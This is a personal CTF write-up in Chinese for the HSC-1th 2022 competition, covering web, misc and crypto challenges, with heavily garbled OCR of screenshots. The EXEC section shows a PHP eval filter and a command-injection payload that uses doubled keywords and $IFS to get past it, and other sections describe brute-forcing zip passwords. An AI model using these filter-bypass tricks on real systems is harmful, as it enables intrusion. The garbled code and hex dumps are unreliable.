# 红客突击队HSC-1th CTF大赛个人Writeup



 2ha0yuk7on.
 □
 □
 ○
 1691
 ○
 收藏

 文章标签:
 安全 web安全
 □
 □
 ○
 1691
 ○
 收藏

 丁 2022-02-23 10:40:15 首次发布
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □
 □

Web

CLICK

Web-sign in

EXEC

#### MISC

Sign-in

DORAEMON

汝闻,人言否

PERFORMANCE-ART

WIRESHARK

### CRYPTO

Easy SignIn

AFFINE

RSA

BABY-RSA

REVERSE

hiahia o(\*^▽^\*)-

ANDROID

WAY

#### PWN

Ez\_pwn

本届HSC1th 2022是由社会战队红客突击队(Honker Security Commando)举办。

本次比赛将采用在线网络安全夺旗挑战赛的形式,涵盖web, crypto, misc, re等主流方向,并面向全球开放。比赛三甲可获突 击队周边礼品。

前20有纸质证书,每次感觉再解一道题就进前20了,结果等我做出来一看排名基本没变,甚至还掉了。。。大佬们太强了。 结果最后居然被我候补末班上车,刚好前20。在此记录一下个人解题过程,做的都是简单题,还有好多是歪门邪道解出来的, 还是太菜了。。。

### Web

## **CLICK**

查看JS代码,有一串字符串,解码Base64即可。



Web-sign in

JS main.js ▶ ⊕ resource://gre

JS bootstrap.bundle.min.js JS jquery.slim.min.js

○ & 830e6f48-5f77-430d-ac45-f5d898451479.node.honkersecuritycommando.site:8080 Honker Security Commando WELCOME Flag不在这里哦 你知道robots协议吗? ← → C @ ○ & 830e6f48-5f77-430d-ac45-f5d898451479.node.honkersecuritycommando.site:8080/robots.txt User-agent: \* Disallow: Disallow: fiag\_ls\_h3re.php 🗟 view-source:http://1602b89b-26a6-4c53-bf4d-b0725feaf273.node.honkersecuritycommando.site:8080/fiag ls\_h3re.php  $\leftarrow \rightarrow$  C aFlag不在这里哦 <!-- flag (ad2682b0-b2bd-4cd9-a9b0-283ecf66a649) --> </body> (script) document.oncontextmenu=function() [ alert("右键被禁用"); return false; ); document.onkeydown = function(e) {
 e = window.event || e; var k = e.keyCode; //屏蔽ctr1+u, F12键 if ((e.ctrlKey == true && k == 85) || k == 123) ( if (k == 85) alert("Ctrl+研放禁用!"); else alert("F12被禁用!"); e.keyCode = 0; e.returnValue = false; e.cancelBubble = true; return false; } 22 23 } 24 (/script> CSDN @2ha0yuk7on.

**EXEC** 

| $\leftarrow \rightarrow \mathbf{C} \square$ | ○ 8 556db56d-9463-4a14-a4c3-3882e6f19863.r | node.honkersecuritycommando.site:8080 |
|---------------------------------------------|--------------------------------------------|---------------------------------------|
| php</th <th></th> <th></th>                 |                                            |                                       |
| error_reporting(0);                         |                                            |                                       |
| if(isset(\$_REQUEST["cmd"])                 | 18                                         |                                       |
| \$shell = \$_REQUEST["cm                    | 1"];                                       |                                       |
| <pre>\$shell = str_ireplace(</pre>          | ","",Sshell);                              |                                       |
| <pre>\$shell = str_ireplace(</pre>          | '\n","",\$shell);                          |                                       |
| <pre>\$shell = str_ireplace(</pre>          | <pre>'\t","",\$shell);</pre>               |                                       |
| Sshell = str_ireplace(                      | '?","",Sshell);                            |                                       |
| <pre>\$shell = str_ireplace(</pre>          | '*","",\$shell);                           |                                       |
| <pre>\$shell = str_ireplace(</pre>          | <","",\$shell);                            |                                       |
| Sshell = str_ireplace(                      | 'system", "", \$shell);                    |                                       |
| <pre>\$shell = str_ireplace(</pre>          | 'passthru", "", \$shell);                  |                                       |
| <pre>\$shell = str_ireplace(</pre>          | 'op_start", "", Ssnell);                   |                                       |
| Sahell = str_ireplace(                      | 'getenv", "", Sshell);                     |                                       |
| <pre>\$snell = str_ireplace(</pre>          | 'putenv", "", \$snell);                    |                                       |
| Sshell = str_ireplace(                      | 'mail", "", Sshell);                       |                                       |
| sanell = str_ireplace(                      | <pre>'error_log", "", sanell);</pre>       |                                       |
| <pre>\$shell = str_ireplace(</pre>          | (", shell);                                |                                       |
| SSNELL - Str Ireplace                       | (exec,, ssnell);                           |                                       |
| sanell = str_ireplace                       | "aneli_exec","", \$anell);                 |                                       |
| Schell = str_ireplace(                      | echo", "", Shell);                         |                                       |
| SSAELI - SUT ITEDIACE                       | Cat, ", Shell);                            |                                       |
| Scholl = str_ireplace(                      | TIS", "", SSNELL);                         |                                       |
| Schell - str_ireplace(                      | fine and an Cohelly,                       |                                       |
| Scholl = str ireplace                       | (bach, ", obnell);                         |                                       |
| Saball = atv (vanlage)                      | Jabi , , , , , , , , , , , , , , , , , , , |                                       |
| Sabell = str ireplace                       | from "" Cohell);                           |                                       |
| Saball = atr ireplace(                      | Therefor III Cabelly                       |                                       |
| Schell = err ireplace(                      | flag" "" Schell):                          |                                       |
| Sshell = str ireplace(                      | "con". "". Sabell):                        |                                       |
| ever(Sehell):                               | op , , voncii),                            |                                       |
| )else/                                      |                                            |                                       |
| highlight file( FILE                        | 1:                                         |                                       |
| 1                                           |                                            |                                       |
|                                             |                                            | CSDN @2ha0vuk7on                      |
|                                             |                                            | CSDN @ZIIdOyuk701.                    |
|                                             |                                            |                                       |
|                                             |                                            |                                       |
|                                             |                                            |                                       |
|                                             |                                            |                                       |
|                                             |                                            |                                       |
|                                             |                                            |                                       |

分析: EXEC函数直接执行系统命令,无回显,某些命令被过滤 被过滤的关键字使用双写绕过 空格被过滤使用\$IFS绕过 将命令执行结果使用重定向写入文件 PAYLOAD如下:

| □ ○ 章看器 ○ 控制台 □         | 调试器 1 网络 {} 样式编辑器 🕥 性能 🕼 内存 😑 存储 肯 无障碍环境 🗱 应用程序 🌘 HackBar                                   |  |  |  |  |  |  |  |  |  |  |
|-------------------------|---------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|--|--|
| Encryption - Encoding - | SQL - XSS - Other -                                                                         |  |  |  |  |  |  |  |  |  |  |
| Load URL                | http://007b3731-4b42-4f6a-b0ee-bc06948f3255.node.honkersecuritycommando.site:8080/index.php |  |  |  |  |  |  |  |  |  |  |
| ) Execute               | ✓ Post data □ Referer □ User Agent □ Cookies Clear All                                      |  |  |  |  |  |  |  |  |  |  |
|                         | cmd=cacatt\$IFS/ctf_is_fun_fiflagag2021>1.txt                                               |  |  |  |  |  |  |  |  |  |  |
|                         | 03DN @21d0ydk7011.                                                                          |  |  |  |  |  |  |  |  |  |  |

 $\leftarrow \rightarrow$  C  $\bigcirc$ 

🔿 👌 007b3731-4b42-4f6a-b0ee-bc06948f3255.node.honkersecuritycommando.site:8080/1.txt

flag{e706194f-2e2a-48aa-8678-6c9dc5117aba}

## Sign-in



## DORAEMON

爆破得到压缩包密码 根据提示修改图片高度,发现二维码 二维码补全定位块 扫描二维码即可 -

| assword successfully recovered !                                                                                                    |                                                            |                     |       |      |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------------|---------------------|-------|------|--|--|--|--|--|
| Advanced Archive Pa                                                                                                    | ssword Recovery statistics                                 |                     | 2     | uit  |  |  |  |  |  |
| Total passwords                                                                                                    | 376,853                                                    |                     |       |      |  |  |  |  |  |
| Total time                                                                                                    | 42s 605ms                                                  |                     |       |      |  |  |  |  |  |
| Average speed (passwords per second)                                                                                                    | 8,845                                                      |                     |       |      |  |  |  |  |  |
| Password for this file                                                                                                    | 376852                                                     |                     | 6     |      |  |  |  |  |  |
| Password in HEX                                                                                                    | 33 37 36 38 35 32                                          |                     | 6     |      |  |  |  |  |  |
| Save pass<br>Status window                                                                                                    | word to file                                               |                     |       |      |  |  |  |  |  |
| \doraemon.zip" opened.<br>2022/2/19 22:02:00 - Starting brute-force attack<br>2022/2/19 22:02:43 - Password successfully recovered !<br>2022/2/19 22:02:43 - '376852' is a valid password for this file |                                                            |                     |       |      |  |  |  |  |  |
| Current password: 376852<br>Time elapsed: 42s<br>Password length = 6, total: 1,000,00                                                                                                    | Average speed:<br>Time remaining:<br>0, processed: 376,856 | 8,845 p/s<br>1m 10s |       |      |  |  |  |  |  |
|                                                                                                    | 37%                                                        | CSDN @2ha           | Ovuk7 | on   |  |  |  |  |  |
| ADCHDD version 4 54 (c) 1007-2012 F                                                                                                    | comSoft Co. 1 td                                           | 0000 9200           | oyunr | -110 |  |  |  |  |  |

| flagindoraemon | .png |     |    |          |     |    |     |     |     |    |    |      |              |    |    |         |                     |
|----------------|------|-----|----|----------|-----|----|-----|-----|-----|----|----|------|--------------|----|----|---------|---------------------|
| Offset         | 0    | 1   | 2  | 3        | 4   | 5  | 6   | 7   | 8   | 9  | Α  | В    | С            | D  | Е  | F       |                     |
| 00000000       | 89   | 50  | 4E | 47       | OD  | ΟA | 1A  | ΟA  | 00  | 00 | 00 | OD   | 49           | 48 | 44 | 52      | 峙NG IHDR            |
| 00000010       | 00   | 00  | 01 | D2       | 00  | 00 | 02  | CC  | 08  | 02 | 00 | 00   | 00           | 51 | 56 | D9      | ? ? QV?             |
| 00000020       | EЗ   | 00  | 00 | 20       | 00  | 49 | 44  | 41  | 54  | 78 | 01 | EC   | BD           | F9 | 92 | 1C      | ? IDATx 旖鶔          |
| 00000030       | C9   | Β1  | ΕE | 57       | Β9  | D7 | DA  | 2B  | 76  | 34 | 30 | 98   | 8D           | 43 | ΕA | FO      | 杀頦棺?v40?C牮          |
| 00000040       | FO   | D8  | 95 | FE       | B8  | Α6 | Β7  | DO  | AB  | E8 | 8D | ΕE   | 8B           | C8 | 64 | Β2      | 鹭會甫沸 顙萪?            |
| 00000050       | 6B   | 32  | 49 | 47       | ЗA  | DC | CF  | OC  | 39  | OB | 06 | 83   | 1D           | DD | E8 | BD      | k2IG:芟 9 ?蓁?        |
| 00000060       | B6   | DC  | AA | F 4      | FΒ  | ЗC | 32  | AB  | AB  | 1B | OD | OC   | 38           | 24 | 9B | DD      | 盾 ?2 8\$淴           |
| 00000070       | 44   | 06  | 1A | 59       | 91  | Β1 | 7A  | 78  | 78  | 7C | Ε9 | E9   | Β1           | A4 | 77 | F7      | D Y懕zxx 殚堡w?        |
| 00000080       | BF   | FD  | DO | 6A       | 5C  | СЗ | 81  | 86  | 03  | OD | 07 | 1A   | ΟE           | 5C | 14 | 07      | 魁銜ヽ?? ヽ             |
| 00000090       | FC   | 8B  | AA | A8       | Α9  | A7 | Ε1  | 40  | СЗ  | 81 | 86 | 03   | OD           | 07 | C4 | 81      | 鼖  酅?? ?            |
| 000000A0       | 06   | 76  | 1B | 39       | 68  | 38 | DO  | 70  | AO  | Ε1 | CO | 85   | 72           | ΑO | 81 | DD      | v 9h8衟犪绤r??         |
| 000000B0       | OB   | 65  | 77 | 53       | 59  | СЗ | 81  | 86  | 03  | OD | 07 | 1A   | D8           | 6D | 64 | AŒ      | SD#w&/2h?a0yu数707n. |
| 00000000       |      | • ~ | ~~ | $\sim$ - | 0.0 | ~~ | 1 - | ~ ~ | ~ 1 | 22 | 20 | 0.77 | $\sim \cdot$ |    | 17 | <u></u> | 11700 0 HECH        |

## 汝闻,人言否

定位到Png结束标记,发现后面还有数据,发现和ZIP的文件头很像,尝试改成504B 后面还有一块,也需要修改

52 A9 97 85 C1 E9 DC 4C B3 55 BA EA 90 EF D9 DA | R 000920B0 凹檔L仙宏 锿? D6 9A B5 AE C2 0A EE 8E EO 76 5D AF FD D9 68 31 00092000 謿诞?顜鄓] 賖1全t 000920D0 C2 6C 8B 2C F4 C8 F3 CD C5 DD D7 6D EB CB B3 59 耹? 羧笸泡謝胨砓 000920E0 3F 9D CE B1 2C 66 CD 32 A3 C2 2A 07 56 A0 5C 9A ? 伪,f?B★ V爈? 000920F0 D7 AA 94 3E 0B 70 68 52 23 D7 03 F8 BF 66 5B 84 转? phR#? f[? 00092100 DO 5C D7 22 C4 00 00 00 00 49 45 4E 44 AE 42 60 衆?? IEND 碹`? 82 4B 50 03 04 14 00 09 00 63 00 58 B8 3A 45 21 00092110 侹P c X?E! OF 00 CC J7衕? 00092120 4A 37 DO 68 F9 EA 1A 00 04 00 0B 00 66 剃 f 凈? 00092130 6C 61 67 01 99 07 00 01 00 41 45 03 08 00 83 F4 lag ? AE 63 E1 28 FE 1E FE D9 F4 BO E8 E1 39 C2 48 18 B9 c?? 舭栳9翲 ?夏? 00092140 00092150 95 68 74 EB 3E C6 96 A8 6A 93 85 A4 31 5A 56 26 胇t?茤┱揀?ZV& 8F 02 E8 EA 8D 2C 1B 55 B6 50 73 70 47 88 5C FB 00092160 柏,U禤spG圽? ?c7絮 `蹺謿 00092170 CB 30 63 37 DO F5 1F 60 DC 45 D6 9A A4 6E AD FD 7 鼬鬶 ₩n፣7桉 00092180 3E 53 08 0B F7 F8 F4 68 1D 57 6E A2 B7 37 E8 F1 >SD5 91 A4 45 DE DB B1 F7 23 諔 捋摈]S 炠 ? 00092190 5D 53 00 9E D9 0D 8C 44 40 BD 92 B9 57 5D 64 D2 A2 58 FA A5 F5 45 8A Pble恢符[]d.势X()餓? 000921A0

然后使用binwalk分离出来,或者直接winhex粘贴出来也可以 发现是一个压缩包,刚刚winhex末尾看到有一串特殊的字符,这道题这里拼了好久。。。。 看出来是键盘画画了,后面这个;p我以为是一个调皮的表情包,以为最后一个ik,.连起来是L,后来才发现是U 然后解开查看文件头,发现52494646是wav文件头,补上扩展名 查看频谱图,照抄flag



## **PERFORMANCE-ART**

观察到前几位像504B0304,是ZIP文件头 这道题WMCTF2020有一道类似的,应该是要训练模型识别字体,但是我太菜了 直接手撸



euuuuuulauuuueuu 7uzualauulauuuueuu 00000756?6B6?6?770?002000000000000 1001800778284??50??7016B04????5 0???701?1B0??144????701504B05060 0000000010058000003?0000000000 100002000,76559060000400000 102007255555555555 してっぷ ! !しゝ」ファタロネロロオロオ シュア !ししと !シュネオココ に !d

发现有几个字符怎么猜也猜不出来对应的是哪个,但应该就是ACDEF这几个

我特么直接穷举一遍,然后在字节流的第0x1E位开始是文件名,发现根据词义可能是unknow

将组合尝试后,文件名为unknow的文件保存下来,然后逐个尝试解压,其中有一个解压成功,里面的文件解码Base64即可

| CTF   | 2022  | CTF ) 👸 HSC1th-misc-PERFORM      | ANCE-ART.py                                                                                                    |
|-------|-------|----------------------------------|----------------------------------------------------------------------------------------------------|
| t 🗖   | Proje |                                  | & HSC1th-misc-PERFORMANCE-ART,py >-                                                                                            |
| Proj- | -     | F D:\WorkSpace\PycharmPro        | i inport zipfile                                                                                                    |
| -     | × 🖿   | 2022CTF 2                        |                                                                                                    |
|       |       | HSC1th-cry- LINE-GENER#          | 3 data = <u>\59489394148999088894R7L7253148L1L116099001400098966409008756L686L60778BIRRVI888322LI9W308752VW78IIRRL8IIR7283</u> |
|       |       | KSC1th-cry-affine.py             |                                                                                                    |
|       |       | HSC1th-cry-rsa.py                |                                                                                                    |
|       |       | KSC1th-human.py                  |                                                                                                    |
|       |       | HSC1th-misc-PERFORMAN            |                                                                                                    |
|       |       | A LICC1th-re-WAY ou              | for l in to_s:                                                                                                    |
|       |       | il ulkimw                        | for win to_s:                                                                                                    |
|       |       | 🛃 ulkinw                         | for v in to_s:                                                                                                    |
|       |       | 🛃 ulklow                         | for 1 in to_s:                                                                                                    |
|       |       | 🛃 umkmlw                         | If real or reaw or rear or least or least or least or weat or weat or vest:                                                    |
|       |       | 📸 umkmnw                         |                                                                                                    |
|       |       | 📫 umkmow                         | <pre>http://www.neptace('R', r).reptace('L', L).reptace('W', W).reptace('V', V).reptace('L', L)</pre>                          |
|       |       | 📸 unknhw                         | DD = Dytes.rromnex(nexstring)                                                                                                  |
|       |       | 📫 unknmw                         | frame = bb[@vto:@v2/]                                                                                                    |
|       |       | i unknow                         |                                                                                                    |
|       |       | uokolw 1                         | if forme b'unknow'.                                                                                                    |
|       |       | Suckomy 20                       |                                                                                                    |
|       |       | VNCTF-Crypto-ezmath.py 21        | path = 'D:\\CTF比率\\2822\\HSC-lth\\misc-PERFORMANCF-ART\\#;d;d\\'+r+l+w+y+i+',7ip'                                              |
|       |       | a VNCTF-Misc-仔细找找.py 20          |                                                                                                    |
|       |       | VNCTF-Msic-StrageFlag.pt 23      | <pre>sith open(path.'mb') as fp:</pre>                                                                                         |
|       | ~ 🖿   |                                  | fp.write(bb)                                                                                                    |
|       |       | 💑 cr3-what-is-this-encryption 25 |                                                                                                    |
|       |       | 💑 crypto簡单-easy_RSA.py 20        | fp.close()                                                                                                    |
|       |       | RSA256.py                        |                                                                                                    |
|       |       | streamgame2.py 28                | z = zipfile.Zipfile(path)                                                                                                    |
|       |       | 6 他加密强致广播攻击.py 25                | <pre>file_in = z.namelist()[0]</pre>                                                                                           |
|       |       | Nun 30                           |                                                                                                    |
|       | 5 -   | BOC2021                          | print(r + l + w + v + i)                                                                                                    |
|       | 5     | BugKu 32                         | 2 ¢                                                                                                    |
|       | >     | BugMonitor                       |                                                                                                    |
|       | > =   |                                  |                                                                                                    |
|       | ~     |                                  |                                                                                                    |
|       |       | 💑 png_crc32.py                   |                                                                                                    |
|       |       | zipzipzip.py                     |                                                                                                    |
| Ru    |       | HSC1th-misc-PERFORMANCE-         | ART ×                                                                                                    |
| •     |       | D:\Programs\Python\Pyt           | hon37\python.exe D:/WorkSpace/PycharmProjects/pythonProject/CTF/2022CTF/HSClth-misc-PERFORMANCE-ART.py                         |
|       |       | AEFCD                            |                                                                                                    |
|       |       | AEFDC                            |                                                                                                    |
| _     |       | CEFAD                            |                                                                                                    |
| *     |       | DEFAC                            |                                                                                                    |
|       | •     | DEECA                            |                                                                                                    |
|       | î     | DEFUN                            |                                                                                                    |
|       |       | Process finished with            |                                                                                                    |
|       |       | The second statistics with       |                                                                                                    |
|       |       |                                  |                                                                                                    |

#### 此电脑 > Data (D:) > CTF比赛 > 2022 > HSC-1th > misc-PERFORMANCE-ART > 我试试

∨ ひ / / 搜索"我试试"

|          | * ^ | 名称        | 修改日期             | ~ ~ 类型        | 大小           |
|----------|-----|-----------|------------------|---------------|--------------|
|          | 1   | AEFCD     | 2022/2/20 10:30  | 文件夹           |              |
|          |     | 🗋 unknow  | 2021/11/18 15:50 | 文件            | 1 KB         |
|          |     | AEFCD.zip | 2022/2/20 10:30  | 压缩(zipped)文件  | 1 KB         |
| ANCE-ART |     | AEFDC.zip | 2022/2/20 10:30  | 压缩(zipped)文件  | 1 KB         |
|          |     | CEFAD.zip | 2022/2/20 10:30  | 压缩(zipped)文件  | 1 KB         |
|          |     | CEFDA.zip | 2022/2/20 10:30  | 压缩(zipped)文件  | 1 KB         |
| onal     |     | DEFAC.zip | 2022/2/20 10:30  | 压缩(zipped)文件  | 1 KB         |
|          |     | DEFCA.zip | 2022/2/20 10:30  | 压缩(zippre)SDA | @2ha0₩8k7on. |



### **WIRESHARK**

这道题是赛后做出来的,这里也记录一下。 下载后是一个zip压缩包,打开发现有密码,爆破无结果。 分离文件得到一张图片和一个压缩包。



比赛的时候这个图片研究了好久,想到了可能是LSB隐写,但是用stegsolve不太好看,得自己选择通道和哪一位,所以当时没 看出来。

zsteg就很好用,直接导出。

